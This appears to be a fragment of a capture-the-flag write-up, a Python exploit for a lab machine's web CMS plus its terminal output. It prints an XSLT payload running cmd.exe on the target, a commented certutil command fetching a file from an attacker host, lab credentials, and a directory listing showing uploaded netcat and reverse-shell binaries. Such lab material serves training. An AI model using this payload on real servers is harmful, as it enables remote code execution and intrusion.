 11 $
12 import requests;$
13 from bs4 import BeautifulSoup;$
14 $
15 def print_dict(dico):$
16     print(dico.items());$
17 $
18 print("Start");$
19 # certutil.exe -f urlcache -split http://10.10.15.69:8000/lol.txt ..\..\..\Windows\TEMP\lol.txt$
20 # Execute a calc for the PoC$
21 payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \$
22 xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \$
23 xmlns:csharp_user="http://csharp.mycompany.com/mynamespace"> \$
24 <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \$
25 { string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process(); \$
26 proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = @"/c dir ..\..\..\Windows\TEMP"; \$
27  proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \$
28  proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \$
29  </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/> \$
30  </xsl:template> </xsl:stylesheet> ';$
31 $
32 login = "admin@htb.local"$
33 password = "baconandcheese"$
34 host = "http://10.10.10.180"$
35 $
┌─[root@rave]─[~/remote]
└──╼ #python3 46153.py | grep -iE "id=\"result\"" -A 20
                <div id="result"><?xml version="1.0" encoding="utf-16"?> Volume in
drive C has no label.
 Volume Serial Number is BE23-EB3E

 Directory of c:\Windows\TEMP

08/21/2020  05:30 PM    &lt;DIR&gt;          .
08/21/2020  05:30 PM    &lt;DIR&gt;          ..
08/21/2020  02:41 AM    &lt;DIR&gt;          DiagTrack_alternativeTrace
08/21/2020  02:41 AM    &lt;DIR&gt;          DiagTrack_aot
08/21/2020  02:41 AM    &lt;DIR&gt;          DiagTrack_diag
08/21/2020  02:41 AM    &lt;DIR&gt;          DiagTrack_miniTrace
08/21/2020  03:11 AM            95,364 MpCmdRun.log
02/23/2020  03:20 PM           109,064 MpSigStub.log
08/21/2020  05:19 PM            59,392 nc.exe
08/21/2020  03:26 AM            73,802 revrob.exe
08/21/2020  02:41 AM               102 silconfig.log
08/21/2020  03:25 AM         2,231,465 tv.exe
03/18/2020  04:45 PM    &lt;DIR&gt;          vmware-SYSTEM
03/18/2020  04:45 PM            27,136 vmware-vmsvc.log
02/27/2020  10:45 AM            10,823 vmware-vmusr.log
08/21/2020  02:41 AM               960 vmware-vmvss.log
┌─[root@rave]─[~/remote]